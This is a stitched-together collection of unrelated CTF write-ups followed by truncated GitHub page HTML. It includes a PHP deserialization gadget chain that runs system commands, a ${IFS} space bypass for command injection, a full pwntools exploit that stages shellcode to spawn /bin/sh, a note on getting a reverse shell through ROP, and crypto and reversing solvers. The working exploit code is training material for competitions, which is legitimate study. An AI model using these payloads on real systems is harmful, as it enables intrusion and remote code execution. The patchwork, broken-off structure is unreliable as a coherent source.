- 0xTen- Caue- Esoj- R3tr0 |
# Upload it 1
~~被非预期惨了(~~
# How to Start and Stop## start```shelldocker-compose up -d```
## stop```shelldocker-compose down --rmi all```
# writeup
题目是一个任意文件上传,但当前目录没有写权限,只能上传到/tmp目录。题目有`composer.json`,导入了两个包。```json{ "name": "sctf2021/upload", "authors": [ { "name": "AFKL", "email": "[email protected]" } ], "require": { "symfony/string": "^5.3", "opis/closure": "^3.6" }}```
## 预期解在出完`ezsou`一题后,我注意到`imi`框架作者使用序列化来统计字符串长度,导致触发了`__sleep`链。我便想php的原生session是否也会触发。于是便去审计php源码。
在`session.c#L2744`中,可以发现session组件在一个请求结束后判断session是否active,如果active就去调用`php_session_flush`函数。



经过一系列调用,最终程序会走到`php_session_encode`中,而这个函数会调用对应的session.serialize_handler。

题目中的handler通过phpinfo得知为`php`

而`php`handler的`encode`实现中必然调用了序列化函数,那么说明`php`的原生session同样可以触发`__sleep`链。

那么这样只需要通过`LazyString`的`__sleep`点调用匿名函数库即可。
```phpvalue = $a; } }}
namespace { include_once "vendor/autoload.php"; $func = function() {system("cat /flag");}; $raw = \Opis\Closure\serialize($func); $data = unserialize($raw); $exp = new \Symfony\Component\String\LazyString($data);
var_dump(base64_encode(serialize($exp)));}```
## 十万乃至九万的非预期
这道题最失败的一点,如同某位大师傅说的:

确实这种组件必然有写就有读,而且触发过于简单,导致许多人并没有注意到触发`__sleep`链的这个操作就把题做出来了,这脱离了我出这题的初衷...
还有就是我对库本身还不够理解,例如我并不知道匿名函数库中的function字段可以将`function() {system("cat /f*");}`修改为一段代码`system("cat /f*")`。这样可以直接在反序列化的时候触发。这也是为什么我临时出了一道`Upload it 2`。

还有就是session中的属性有字符串操作,导致其直接触发了`__toString`...
总的来说`upload it`两题出的很失败,希望师傅们多多谅解,也希望师傅们可以通过这个wp学到东西。 |

The homepage shows us a monitor with a few options.
Clicking on them we can see they are commands being executed.
The source code /config/santa_mon.sh shows us how these commands are executed.

If we try our own command, like ```id``` we can see it is executed.

However if we try a command that has a space like ```ls -la``` for example. We do not get an output.

Looking at the source code in /models/MonitorModel.php, we can see why. There's sanitization in place to replace the space with nothing thus making our commands invalid.

A quick google to bypass bash space restrictions we can find multiple suggestions on hacktricks.
https://book.hacktricks.xyz/linux-unix/useful-linux-commands/bypass-bash-restrictions#bypass-forbidden-spaces
We know where to look for our flag thanks to the source code in /config/ups_manager.py

I tried with ${IFS} and it worked. I had to make sure to use the semicolon ```;``` bash operator to separate the command that it was expecting from the bash script and my own.

HTB{54nt4_i5_th3_r34l_r3d_t34m3r} |
```pythondef undo_thing(a, b): return (a ^ b) >> 1
x = 'a' * 25
random.seed(997)k = [random.randint(0, 256) for _ in range(len(x))]print("k =", k)a = { b: do_thing(ord(c), d) for (b, c), d in zip(enumerate(x), k) }b = list(range(len(x)))random.shuffle(b)c = [a[i] for i in b[::-1]]kn = [47, 123, 113, 232, 118, 98, 183, 183, 77, 64, 218, 223, 232, 82, 16, 72, 68, 191, 54, 116, 38, 151, 174, 234, 127]valid = len(list(filter(lambda s: kn[s[0]] == s[1], enumerate(c)))) # i.e. c = kn
print("---")
c = knprint("Need c =", c)a = [None for _ in range(len(b[::-1]))]for i in range(len(b[::-1])): a[b[::-1][i]] = c[i]print("Need a =", a)
undo_a = { b: chr(undo_thing(a[b], d)) for (b, c), d in zip(enumerate(x), k) }print(''.join(undo_a[i] for i in range(25)))```
[Read the Full Writeup Here](https://ctf.zeyu2001.com/2021/metactf-cybergames/i-hate-python) |
# Stairs Solution
c(0) = M^5 + M
f(m) := c(m) + c(-m) = [(m+M)^5 + (m+M)] +[(-m+M)^5 + (-m+M)] = 2 [M^5 + 10 M^3 m^2 + 5 M m^4 + M]
=> f(1) = 2 [M^5 + 10 M^3 + 5 M + M]
=> f(2) = 2 [M^5 + 40 M^3 + 80 M + M]
g(m) := f(m) - 2c(0)
=> g(1) = 2 [10 M^3 + 5 M]
=> g(2) = 2 [40 M^3 + 80 M]
=> z := g(2) - 4 g(1) = 120M
```python# def encrypt(m, pubkey):# e, n = 5, pubkey# M = bytes_to_long(flag)# m += M# c = (pow(m, e, n) + m) % n# return c```
```pythonfrom Crypto.Util.number import long_to_bytes
c_1 = 12463077482655592763773366940880588926584228850407850339364181354846334126052671318897613578395695990018699160526907202319265735461128531927796708834352851351256559994513280826469425788437494169402668137459362817944188032721699614155454171030318962381934816494593759068057514483016703434559811896159566893993877243093155680502678078643747085758774608428107758051330929819636589600827968063140896881634241333293096729766367426049793272256646070943903762348960353790030013336127573323474856989179359305462881963153355054137409935427599962730203487306808445222233204538719844193217236957466682890527951820584629429371450c__1 = 3753837927705671097829371224269226524158585603879158025371024930431241718952604087411658855108988511662936454442646226168162690103586254641939305821956373380582075481026830448124795911077561485418744841591726353724069422160611166134067750506560839176310354380884292667368476307648708002757417022166965818488782277458111315158897229680256613380709477941238795027484706484557053314607718526268771350352325307432422902448235149586649496644536779060392154491282559366807002996944319167541244608999187807830109725218803121787950947557275232709114760219703480585940255843162252971846172461100823188627171112571055761412611c_2 = 7730012393233342659678707921008810746878404081499062136184700912073843560689179219049759089680499575982167283801997637538644310198428379626828381827692870569908745071832045629443146527741505391422556282259625241012901229742635679094071806397645541708211271607488866935216097215731182623149932669201780517377785765945197588128901970031197347668507502646099406433735929380840556381806561605217233108079080495973081273505634988844500066876760590853093089809104825674323566010288313958367178312911997323745971522804927436068469540148420595704537914277553236949466601737896420827301604001397403738694618265838018551844485c__2 = 8486903017127921201924030244141004703864410372787946228550505373203732284316096187259513523036180945329901246001001421568495427017653070385044938191923177177913049818386082659636143966460495805606731455248033176359781936083140522322191406090358777248531580907042711722234453236399458440055260006035005373226157502721003235995682526893078074666170420725895429223920895772306671711504844108814606969428229743348312448501515909185649324863084584501277108892998258486005484364734987732171886439945690522259495393063293279773096267545415658685672225700098053397760493644966141884032184052720120250422816358217961899566356c_0 = 17196142572077842867868025960752367106290053619316638542543661797618824691416163418745468126848224410598708675529631977306457597940950905376144137628781773137932094722087188361657394647362464794785404912144623476776950072681918689592416965980033888855157588594716505952291998451052397754792995038344629126324018930771915571289799793209113824363014627367100563517651764005334294387065289206476142101608871577220919248409755485774049006659472680561345883849272869641924026337162176508507680338678795898694528712694227196315287976520258286011500792806795321378141975406736314902938738642102145276725311400594037409988985n = 18175369733794421874133313756354918761837292784346268720352117309960073537827051431181663879929096326059259374367525736332057207534309245329931362389023262549353273773526937786882257193438855782152021764723680863787117927462681739270892440740229481951569233526972802476499525998594460614231415743999476599539139590364208756405694007627647857318276447365737334816101621322792807584653464865083339919738091046581610227869091170042890785363982710178341304542855929735124851737137744386709989103127410960965245687401589925555954462177586218477935744409330241286147698912174842986248284816420752086859202406157677593944089```
```pythong_1 = (c_1+c__1) - 2*c_0g_2 = (c_2+c__2) - 2*c_0z = (g_2-4*g_1) % n```
```pythonfor k in range(0, 2): m = k*n+z if m % 120 == 0: m = m//120 print(k) print(long_to_bytes(m).decode())```
```python# :::. The flag is: ASIS{7hI5_cryptOsySt3M_Iz_DeF1nit3lY_vUlNEr4bl3!?} .:::``` |

Unzipped file presents us with a pcap file.

Opened in wireshark and then followed TCP streams. Base64 encrypted string in TPC Stream number 30.

HTB{0k_n0w_3v3ry0n3_h4s_t0_dr0p_0ff_th3ir_l3tt3rs_4t_th3_p0st_0ff1c3_4g41n} |
## Sequential Shellcode
was a shellcoding pwn challenge from MetaCtf 2021.
A very interesting one, got first blood on it, and there was only one solve..
So the concept was to write a shellcode where every byte must be bigger then the preceding one..
a increasing only shellcode..more or less...
The shellcode is copied to a memory zone RWX mapped at address 0x0000133713370000
first we use the fact that in the register rcx, you will get the length of shellcode less 1.
so we send a shellcode of length 0x10 to have 0x0f in rcx..
that will be usefull for us...
let's see registers state when we enter the shellcode:
you can see that we set rcx to 0x0f above, and that rdx & rax registers points to the beginning of our shellcode.
first we will use:
`04 05 add al,5`
like this we can change it to a syscall with the next instruction, that will modify the 04 opcode to 0F.
` or byte ptr[rdx],cl`
now we have a syscall at the address 0x0000133713370000 where our shellcode start.
then we clear al, to make rax pointing again to shellcode start.
then we set the registers correctly to call read..
and we jump back to the beginning of the shellcode, and we will read a second shellcode non restricted above the first one..
this second shellcode will read a third one , that will do execve("/bin/sh", 0,0)
and that's all
so here is my solution:
```asmbegin: add al,5 or byte ptr[rdx],cl and al,0x28 push rax push rcx push rbx pop rax pop rdx pop rsi jno begin .byte 0xf5,0xf6```
and the full exploit:
```python3#!/usr/bin/env python# -*- coding: utf-8 -*-from pwn import *
context.update(arch="amd64", os="linux")context.log_level = 'info'
exe = ELF('./sequential')
host, port = "host.cg21.metaproblems.com", "3340"
if args.REMOTE: p = remote(host,port)else: p = process(exe.path)
shellc = asm('''begin: add al,5 or byte ptr[rdx],cl and al,0x28 push rax push rcx push rbx pop rax pop rdx pop rsi jno begin .byte 0xf5,0xf6
''')
print(hexdump(shellc))
payload = shellcp.sendlineafter('bytes?\n', str(len(payload)))
for i in payload: p.sendlineafter('> ', str(ord(i)))
shellc2 = asm(''' .byte 0xf,0x05 xor eax,eax push 0x40 pop rdx syscall''')
p.send(shellc2.ljust(15,'\x90'))
shellc3 = asm(''' .byte 0x90,0x90,0x90,0x90,0x90,0x90, 0x90,0x90,0x90 xor esi, esi push rsi mov rbx, 0x68732f2f6e69622f push rbx push rsp pop rdi imul esi mov al, 0x3b syscall''')
p.send(shellc3)
p.interactive()```
*nobodyisnobody still pwning things* |
Solution:
1.Write a annotation processor as the DEP_FILE2.Use the annotation on source code, then javac will call up the DEP_FILE on compilation.3.Do your job on compilation. |
**Detailed Write Up from challenge 1 to 4
**Toy Management in last part of video : 8min
-----
### nima dabbaghi
-----
[--> video on youtube <--](https://www.youtube.com/watch?v=YZdpxmagNjo)
 |
# Challenge description
Alex is trying to get a flag from this website. But something is wrong with the button. Can you help him to get the flag?
Note : Burte Force/Fuzzing not required and not allowed.
Flag Format: KCTF{S0M3_TEXT_H3R3}
**Author: marufmurtuza**
-----------------------------------------------------------
The website displays a **get the flag!** button but when we click the link we are redirected to
``` http://do-something-special.kshackzone.com/gr@b_y#ur_fl@g_h3r3! ```
So we just urlencode it !
``` http://do-something-special.kshackzone.com/gr%40b_y%23ur_fl%40g_h3r3%21 ```
and we get our flag :
``` KCTF{Sp3cial_characters_need_t0_get_Url_enc0ded} ``` |
The solution is similar to CVE-2018-1160, Metatalk in Hitcon 2021.
1.Read the source code and find the vulnerability.
2.I find two vulnerabilities one Heap-Overflow and one Stack-Overflowin function handle-info
3.The heap-overflow is hard to use, cuz we need to construct the heap Fengshui carefully.
4.While the Stack-Overflow one is easy to use, we could get the addresses of pie/heap/canary by judging the statement of connection (crash or hang).
5.ROP to get a reversed shell Exp: |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>SCTF2021/web/rceme at master · SycloverTeam/SCTF2021 · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="DE8C:380B:41A95FA:432122A:64121C29" data-pjax-transient="true"/><meta name="html-safe-nonce" content="ca4667f063c460c4d33294e2c1a15535d7cf19b5074450c073923973f016febe" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJERThDOjM4MEI6NDFBOTVGQTo0MzIxMjJBOjY0MTIxQzI5IiwidmlzaXRvcl9pZCI6IjkxMzY3NzA5NzY1NjE4OTY0ODkiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="38a9ec0bb28f145264696b60e36191588e3f7408a5611f16ebc6fb1d8e94e1c5" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:442715378" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="SCTF 2021. Contribute to SycloverTeam/SCTF2021 development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/d987c8f81583550733449a6717da158e9fb6a472b3ed7b469455a2c5440371c7/SycloverTeam/SCTF2021" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="SCTF2021/web/rceme at master · SycloverTeam/SCTF2021" /><meta name="twitter:description" content="SCTF 2021. Contribute to SycloverTeam/SCTF2021 development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/d987c8f81583550733449a6717da158e9fb6a472b3ed7b469455a2c5440371c7/SycloverTeam/SCTF2021" /><meta property="og:image:alt" content="SCTF 2021. Contribute to SycloverTeam/SCTF2021 development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="SCTF2021/web/rceme at master · SycloverTeam/SCTF2021" /><meta property="og:url" content="https://github.com/SycloverTeam/SCTF2021" /><meta property="og:description" content="SCTF 2021. Contribute to SycloverTeam/SCTF2021 development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/SycloverTeam/SCTF2021 git https://github.com/SycloverTeam/SCTF2021.git">
<meta name="octolytics-dimension-user_id" content="85739263" /><meta name="octolytics-dimension-user_login" content="SycloverTeam" /><meta name="octolytics-dimension-repository_id" content="442715378" /><meta name="octolytics-dimension-repository_nwo" content="SycloverTeam/SCTF2021" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="442715378" /><meta name="octolytics-dimension-repository_network_root_nwo" content="SycloverTeam/SCTF2021" />
<link rel="canonical" href="https://github.com/SycloverTeam/SCTF2021/tree/master/web/rceme" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
